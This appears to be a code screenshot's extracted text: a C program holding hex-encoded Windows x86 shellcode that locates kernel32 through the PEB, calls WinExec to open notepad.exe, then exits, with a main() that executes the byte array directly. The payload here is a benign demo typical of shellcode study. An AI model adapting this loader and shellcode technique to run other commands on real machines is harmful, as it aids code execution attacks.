 22 //txt代码
23 char code[] = \
24 "\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\x5b\x30\x8b\x5b\x0c\x8b\x5b"
25 "\x1c\x8b\x1b\x8b\x1b\x8b\x43\x08\x89\x45\xfc\x8b\x58\x3c\x01\xc3"
26 "\x8b\x5b\x78\x01\xc3\x8b\x7b\x20\x01\xc7\x89\x7d\xf8\x8b\x4b\x24"
27 "\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\x01\xc2\x89\x55\xf0\x8b\x53\x14"
28 "\x89\x55\xec\xeb\x32\x31\xc0\x8b\x55\xec\x8b\x7d\xf8\x8b\x75\x18"
29 "\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x83\xc1\x08\xf3\xa6\x74"
30 "\x05\x40\x39\xd0\x72\xe4\x8b\x4d\xf4\x8b\x55\xf0\x66\x8b\x04\x41"
31 "\x8b\x04\x82\x03\x45\xfc\xc3\xba\x78\x78\x65\x63\xc1\xea\x08\x52"
32 "\x68\x57\x69\x6e\x45\x89\x65\x18\xe8\xb8\xff\xff\xff\x31\xc9\x51"
33 "\x68\x65\x78\x65\x00\x68\x70\x61\x64\x2e\x68\x6e\x6f\x74\x65\x89"
34 "\xe3\x41\x51\x53\xff\xd0\x31\xc9\xb9\x01\x65\x73\x73\xc1\xe9\x08"
35 "\x51\x68\x50\x72\x6f\x63\x68\x45\x78\x69\x74\x89\x65\x18\xe8\x82"
36 "\xff\xff\xff\x31\xd2\x52\xff\xd0";
37
38 int main(int argc, char **argv)
39 {
40 int(*func)();
41 func = (int(*)()) code;
42 (int)(*func)();
43 }